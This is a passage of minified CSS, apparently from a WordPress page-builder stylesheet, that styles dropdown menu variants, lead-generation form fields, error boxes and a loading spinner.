.tve-item-dropdown-trigger,.tve_lg_dropdown[data-style=style-11].tve-state-expanded .tve-item-dropdown-trigger,.tcb-form-dropdown[data-style=style-11]:hover .tve-item-dropdown-trigger,.tcb-form-dropdown[data-style=style-11].tve-state-hover .tve-item-dropdown-trigger,.tcb-form-dropdown[data-style=style-11].tve-state-expanded .tve-item-dropdown-trigger,.tve-dynamic-dropdown[data-style=style-11]:hover .tve-item-dropdown-trigger,.tve-dynamic-dropdown[data-style=style-11].tve-state-hover .tve-item-dropdown-trigger,.tve-dynamic-dropdown[data-style=style-11].tve-state-expanded .tve-item-dropdown-trigger{background-color:rgba(255,255,255,.08)}.tve_lg_dropdown[data-style=style-11].tve-state-expanded,.tcb-form-dropdown[data-style=style-11].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-11].tve-state-expanded{border-radius:25px 25px 0 0 !important}.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list{box-shadow:none;margin:0 !important;border:none !important;border-radius:0 0 25px 25px;background-color:var(--tcb-local-color-30800);width:calc(100% + 2px)}.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#fff !important;background-color:rgba(255,255,255,.04)}.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{font-weight:500;background-color:rgba(255,255,255,.09)}.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-11]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:#fff !important}.tve_lg_dropdown[data-style=style-12],.tcb-form-dropdown[data-style=style-12],.tve-dynamic-dropdown[data-style=style-12]{background-color:transparent;color:#252525;box-shadow:none;border-color:transparent !important;border-radius:0;border-bottom:1px solid #e1e1e1 !important}.tve_lg_dropdown[data-style=style-12] svg,.tcb-form-dropdown[data-style=style-12] svg,.tve-dynamic-dropdown[data-style=style-12] svg{fill:#252525}.tve_lg_dropdown[data-style=style-12]:hover,.tve_lg_dropdown[data-style=style-12].tve-state-hover,.tve_lg_dropdown[data-style=style-12].tve-state-expanded,.tcb-form-dropdown[data-style=style-12]:hover,.tcb-form-dropdown[data-style=style-12].tve-state-hover,.tcb-form-dropdown[data-style=style-12].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-12]:hover,.tve-dynamic-dropdown[data-style=style-12].tve-state-hover,.tve-dynamic-dropdown[data-style=style-12].tve-state-expanded{color:var(--tcb-local-color-30800);border-bottom-color:var(--tcb-local-color-30800) !important}.tve_lg_dropdown[data-style=style-12]:hover svg,.tve_lg_dropdown[data-style=style-12].tve-state-hover svg,.tve_lg_dropdown[data-style=style-12].tve-state-expanded svg,.tcb-form-dropdown[data-style=style-12]:hover svg,.tcb-form-dropdown[data-style=style-12].tve-state-hover svg,.tcb-form-dropdown[data-style=style-12].tve-state-expanded svg,.tve-dynamic-dropdown[data-style=style-12]:hover svg,.tve-dynamic-dropdown[data-style=style-12].tve-state-hover svg,.tve-dynamic-dropdown[data-style=style-12].tve-state-expanded svg{fill:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-12]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-12]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-12]>.tve-lg-dropdown-list{box-shadow:none;margin:0 !important;border-radius:0;border:none;background-color:#fff;width:calc(100% + 2px)}.tve_lg_dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#252525 !important;background-color:#fff}.tve_lg_dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-12]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover{font-weight:500;color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-13],.tcb-form-dropdown[data-style=style-13],.tve-dynamic-dropdown[data-style=style-13]{background-color:#f1f1f1;color:#252525;box-shadow:none;border-color:transparent !important;border-radius:10px !important}.tve_lg_dropdown[data-style=style-13] svg,.tcb-form-dropdown[data-style=style-13] svg,.tve-dynamic-dropdown[data-style=style-13] svg{fill:#252525;z-index:9}.tve_lg_dropdown[data-style=style-13] .tve-disabled-text-inner,.tcb-form-dropdown[data-style=style-13] .tve-disabled-text-inner,.tve-dynamic-dropdown[data-style=style-13] .tve-disabled-text-inner{z-index:9}.tve_lg_dropdown[data-style=style-13]:hover,.tve_lg_dropdown[data-style=style-13].tve-state-hover,.tve_lg_dropdown[data-style=style-13].tve-state-expanded,.tcb-form-dropdown[data-style=style-13]:hover,.tcb-form-dropdown[data-style=style-13].tve-state-hover,.tcb-form-dropdown[data-style=style-13].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-13]:hover,.tve-dynamic-dropdown[data-style=style-13].tve-state-hover,.tve-dynamic-dropdown[data-style=style-13].tve-state-expanded{background-color:var(--tcb-local-color-30800);border-color:transparent !important;color:#252525}.tve_lg_dropdown[data-style=style-13]:hover:before,.tve_lg_dropdown[data-style=style-13].tve-state-hover:before,.tve_lg_dropdown[data-style=style-13].tve-state-expanded:before,.tcb-form-dropdown[data-style=style-13]:hover:before,.tcb-form-dropdown[data-style=style-13].tve-state-hover:before,.tcb-form-dropdown[data-style=style-13].tve-state-expanded:before,.tve-dynamic-dropdown[data-style=style-13]:hover:before,.tve-dynamic-dropdown[data-style=style-13].tve-state-hover:before,.tve-dynamic-dropdown[data-style=style-13].tve-state-expanded:before{content:"";position:absolute !important;left:-2px;top:-2px;width:calc(100% + 4px);height:calc(100% + 4px);border-color:transparent !important;border-radius:10px;background-color:rgba(255,255,255,.9)}.tve_lg_dropdown[data-style=style-13].tve-state-expanded,.tcb-form-dropdown[data-style=style-13].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-13].tve-state-expanded{border-radius:10px 10px 0px 0px !important}.tve_lg_dropdown[data-style=style-13].tve-state-expanded:before,.tcb-form-dropdown[data-style=style-13].tve-state-expanded:before,.tve-dynamic-dropdown[data-style=style-13].tve-state-expanded:before{border-radius:10px 10px 0px 0px !important}.tve_lg_dropdown[data-style=style-13] .tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-13] .tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-13] .tve-lg-dropdown-list{box-shadow:none;margin:0 !important;border:none;border-radius:0 0 10px 10px;background-color:#fff;width:calc(100% + 2px)}.tve_lg_dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option{border-color:#fff;color:#252525 !important;background-color:#fff}.tve_lg_dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-13] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{font-weight:500;color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-14],.tcb-form-dropdown[data-style=style-14],.tve-dynamic-dropdown[data-style=style-14]{background-color:transparent;color:#252525;box-shadow:none;border-color:transparent !important;border-radius:25px !important;position:relative;overflow:visible !important}.tve_lg_dropdown[data-style=style-14] svg,.tcb-form-dropdown[data-style=style-14] svg,.tve-dynamic-dropdown[data-style=style-14] svg{fill:#fff}.tve_lg_dropdown[data-style=style-14] .tve-item-dropdown-trigger,.tcb-form-dropdown[data-style=style-14] .tve-item-dropdown-trigger,.tve-dynamic-dropdown[data-style=style-14] .tve-item-dropdown-trigger{background-color:var(--tcb-local-color-30800);border-radius:50%;width:36px;height:36px;position:absolute;right:8px;top:10%}.tve_lg_dropdown[data-style=style-14] span,.tcb-form-dropdown[data-style=style-14] span,.tve-dynamic-dropdown[data-style=style-14] span{z-index:90}.tve_lg_dropdown[data-style=style-14]:hover,.tve_lg_dropdown[data-style=style-14].tve-state-hover,.tcb-form-dropdown[data-style=style-14]:hover,.tcb-form-dropdown[data-style=style-14].tve-state-hover,.tve-dynamic-dropdown[data-style=style-14]:hover,.tve-dynamic-dropdown[data-style=style-14].tve-state-hover{background-color:var(--tcb-local-color-30800);border-radius:25px !important;overflow:visible !important}.tve_lg_dropdown[data-style=style-14]:hover:before,.tve_lg_dropdown[data-style=style-14].tve-state-hover:before,.tcb-form-dropdown[data-style=style-14]:hover:before,.tcb-form-dropdown[data-style=style-14].tve-state-hover:before,.tve-dynamic-dropdown[data-style=style-14]:hover:before,.tve-dynamic-dropdown[data-style=style-14].tve-state-hover:before{content:"";position:absolute !important;left:-2px;top:-2px;width:calc(100% + 4px);height:calc(100% + 4px);border-radius:25px;border-color:transparent !important;background-color:rgba(255,255,255,.9)}.tve_lg_dropdown[data-style=style-14].tve-state-expanded,.tcb-form-dropdown[data-style=style-14].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-14].tve-state-expanded{border-radius:25px 25px 0 0 !important;background-color:#fff}.tve_lg_dropdown[data-style=style-14]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-14]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-14]>.tve-lg-dropdown-list{box-shadow:none;margin:0 !important;border:none;border-radius:0 0 25px 25px;background-color:#fff;width:calc(100% + 2px)}.tve_lg_dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{border-color:#fff;color:#252525 !important;background-color:#fff}.tve_lg_dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-14]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{font-weight:500;color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-15],.tcb-form-dropdown[data-style=style-15],.tve-dynamic-dropdown[data-style=style-15]{background-color:#fff;color:#252525;box-shadow:none;border-color:#e1e1e1 !important;border-radius:4px !important}.tve_lg_dropdown[data-style=style-15] svg,.tcb-form-dropdown[data-style=style-15] svg,.tve-dynamic-dropdown[data-style=style-15] svg{fill:#252525}.tve_lg_dropdown[data-style=style-15]:hover,.tve_lg_dropdown[data-style=style-15].tve-state-hover,.tcb-form-dropdown[data-style=style-15]:hover,.tcb-form-dropdown[data-style=style-15].tve-state-hover,.tve-dynamic-dropdown[data-style=style-15]:hover,.tve-dynamic-dropdown[data-style=style-15].tve-state-hover{border-color:var(--tcb-local-color-30800) !important}.tve_lg_dropdown[data-style=style-15].tve-state-expanded,.tcb-form-dropdown[data-style=style-15].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-15].tve-state-expanded{border-radius:4px 4px 0 0 !important;background-color:#fff;border-color:#e1e1e1 !important}.tve_lg_dropdown[data-style=style-15]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-15]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-15]>.tve-lg-dropdown-list{border-top:none !important;box-shadow:none;margin:0 !important;border-color:#e1e1e1;border-radius:0 0 4px 4px;background-color:#fff}.tve_lg_dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#252525 !important;background-color:#fff}.tve_lg_dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-15]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{font-weight:500;color:var(--tcb-local-color-30800)}@keyframes tcb-loader{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}#tve-lg-error-container{background-color:#f2dede;color:#a94442;border:1px solid #ebccd1;border-radius:1px;box-sizing:border-box !important;padding:4px 10px;position:absolute;z-index:3000000}#tve-lg-error-container .tve-lg-err-item{line-height:1.2;font-size:14px}#tve-lg-error-container .tve-lg-err-close{color:#a94442;display:inline-block;font-size:12px;width:12px;height:12px;position:absolute;top:0;right:10px;margin:-6px 0 0}#tve-lg-error-container .tve-lg-err-close:hover{text-decoration:none}.thrv_wrapper.thrv_lead_generation{width:100%;overflow:unset !important}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container{color:#555;--tcb-applied-color: #555;font-family:Roboto,sans-serif}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container label{color:#555;font-family:Roboto,sans-serif}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=email],.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=text],.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=tel],.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=password],.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container textarea{padding:10px 15px;height:auto}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=email]:hover,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=text]:hover,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=tel]:hover,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=password]:hover,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container textarea:hover{border-color:#b7d8d1}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=email]:not(.tcb-plain-text),.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=text]:not(.tcb-plain-text),.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=tel]:not(.tcb-plain-text),.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type=password]:not(.tcb-plain-text),.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container textarea:not(.tcb-plain-text){color:#555}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input::placeholder{font-family:inherit !important}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container select{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:auto}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container select:focus{border-color:#b7d8d1;box-shadow:none;outline:none}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container .tve_lg_radio_wrapper,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container .tve_lg_checkbox_wrapper{width:100%;padding:11px;display:flex !important;align-items:center;overflow:visible !important}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container .tve_lg_radio_wrapper [type=radio]:not(:checked)+label,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container .tve_lg_radio_wrapper [type=radio]:checked+label,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container .tve_lg_checkbox_wrapper [type=radio]:not(:checked)+label,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container .tve_lg_checkbox_wrapper [type=radio]:checked+label{padding-left:28px;line-height:20px;display:flex}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container .tcb-lg-consent .tve_lg_checkbox_wrapper{padding-top:0;padding-bottom:0}.thrv_wrapper.thrv_lead_generation{position:relative;box-sizing:border-box}.thrv_wrapper.thrv_lead_generation.thrv_lead_gen_hover:after{z-index:80;right:0;bottom:0}.thrv_wrapper.thrv_lead_generation.thrv_lead_gen_hover .edit_mode,.thrv_wrapper.thrv_lead_generation.thrv_lead_gen_hover .tve-state-hover{z-index:90 !important}.thrv_wrapper.thrv_lead_generation:after{content:"";display:block;position:absolute;top:0;left:0}.thrv_wrapper.thrv_lead_generation.tve_leftBtn{float:left}.thrv_wrapper.thrv_lead_generation .tve_submit_container.tve_lg_submit{margin:0}.thrv_wrapper.thrv_lead_generation .tve_submit_container.tve_lg_submit>button{padding:13px 10px}.thrv_wrapper.thrv_lead_generation.tve_centerBtn{margin-left:auto !important;margin-right:auto !important;float:none}.thrv_wrapper.thrv_lead_generation.tve_rightBtn{float:right}.thrv_wrapper.thrv_lead_generation label>.fr-wrapper{display:inline-block}.thrv_wrapper.thrv_lead_generation.thrv_lead_generation_horizontal .tve_lead_generated_inputs_container{min-width:100%;width:auto;margin-right:-2%}.thrv_wrapper.thrv_lead_generation.thrv_lead_generation_horizontal .tve_lead_generated_inputs_container .tve_lg_input_container{box-sizing:border-box !important;float:left;padding-right:2%}.thrv_wrapper.thrv_lead_generation.thrv_lead_generation_horizontal .tve_lead_generated_inputs_container .tve_lg_input_container.tve_lg_3{width:33.33%}.thrv_wrapper.thrv_lead_generation.thrv_lead_generation_horizontal .tve_lead_generated_inputs_container .tve_lg_input_container.tve_lg_2{width:50%}.thrv_wrapper.thrv_lead_generation.thrv_lead_generation_horizontal .tve_lead_generated_inputs_container .tve_lg_input_container.tve_lg_select_container .thrv_icon{margin-right:50px;margin-top:10px}.thrv_wrapper.thrv_lead_generation.thrv_lead_generation_horizontal .tve-captcha-container{min-width:305px !important;margin:0 5px 5px 0}.thrv_wrapper.thrv_lead_generation .tcb-flex-row{padding-bottom:0;padding-top:0}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_input{margin:10px 0}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_input>input{margin:0}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_textarea{margin:10px 0}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_textarea>textarea{margin:0}.tve-lg-error{border-color:transparent !important;box-shadow:0 0 4px #a94442 inset !important;background-repeat:no-repeat}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input{display:flex}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input>input{flex:1;max-width:100%}.thrv_lead_generation_container input[type=password],.thrv_lead_generation_container input[type=email],.thrv_lead_generation_container input[type=url],.thrv_lead_generation_container input[type=text],.thrv_lead_generation_container input[type=tel],.thrv_lead_generation_container button,.thrv_lead_generation_container select,.thrv_lead_generation_container textarea{box-sizing:border-box !important;border-style:solid;border-color:#b7d8d1;border-width:1px;float:none !important;max-width:none;width:100% !important;background-color:#f8f9fa}.thrv_lead_generation_container input[type=password]::placeholder,.thrv_lead_generation_container input[type=email]::placeholder,.thrv_lead_generation_container input[type=url]::placeholder,.thrv_lead_generation_container input[type=text]::placeholder,.thrv_lead_generation_container input[type=tel]::placeholder,.thrv_lead_generation_container button::placeholder,.thrv_lead_generation_container select::placeholder,.thrv_lead_generation_container textarea::placeholder{opacity:.7;color:inherit !important}.thrv_lead_generation_container input:hover{background-color:#fff;border-color:#1abc9c}.thrv_lead_generation_container input[type=image]{box-sizing:border-box}.thrv_lead_generation_container select{height:auto}.thrv_lead_generation_container input[type=password],.thrv_lead_generation_container input[type=email],.thrv_lead_generation_container input[type=text],.thrv_lead_generation_container input[type=tel],.thrv_lead_generation_container input[type=url]{outline:none;padding:5px}.thrv_lead_generation_container button{border-width:0;color:#fff;cursor:pointer;font-size:16px;padding:10px}.thrv_lead_generation_container .tcb-form-loader{display:none;position:absolute;width:100%;height:100%;top:0;left:0}span.tcb-form-loader-icon{animation:tcb-loader .7s infinite linear;display:inline-block;font-size:24px;line-height:24px;height:24px;width:24px;position:absolute;top:50%;left:50%;margin:-12px 0 0 -12px;opacity:.7}.thrv_lead_generation_container .thrv_text_element{position:relative;z-index:1 !important}.tve_lg_input_container{position:relative;z-index:1 !important}.tve_lg_input_container.tcb-lg-consent label{font-size:14px;line-height:1.3em}.tve_lg_input_container input[type=text],.tve_lg_input_container input[type=email],.tve_lg_input_container input[type=password],.tve_lg_input_container select,.tve_lg_input_container textarea,.tve_lg_input_container button,.tve_lg_input_container.tve_lg_checkbox,.tve_lg_input_container.tve_lg_radio{margin:10px 0}.tve_lg_input_container textarea{min-height:40px}.tve_lg_input_container.tve_lg_select_container .thrv_icon{margin-right:10px}.tve_lg_input_container.tve_lg_checkbox.tve_black label{color:#101010}.tve_lg_input_container.tve_lg_checkbox.tve_blue label{color:#3e68b2}.tve_lg_input_container.tve_lg_checkbox.tve_green label{color:#1abc9c}.tve_lg_input_container.tve_lg_checkbox.tve_orange label{color:#e67e22}.tve_lg_input_container.tve_lg_checkbox.tve_purple label{color:#8656c1}.tve_lg_input_container.tve_lg_checkbox.tve_red label{color:#ce271b}.tve_lg_input_container.tve_lg_checkbox.tve_teal label{color:#387d71}.tve_lg_input_container.tve_lg_checkbox.tve_white label{color:#d8d8d8}.tve_lg_input_container.tve_lg_image_submit input[type=image]{max-width:100%;max-height:100%}.tve_lg_input_container:not(.tve_lg_file):not(.tve-login-form-item) .thrv_icon{transform:translate(-50%, -50%);background:transparent;border:0;font-size:25px;position:absolute;right:0;top:47%;z-index:2;margin:0 20px 0 0}.tve_lg_input_container:not(.tve_lg_file):not(.tve-login-form-item) .thrv_icon .tve_sc_icon{font-size:inherit;height:auto;padding:0;width:auto}.tve_lg_input_container:not(.tve_lg_file):not(.tve-login-form-item) 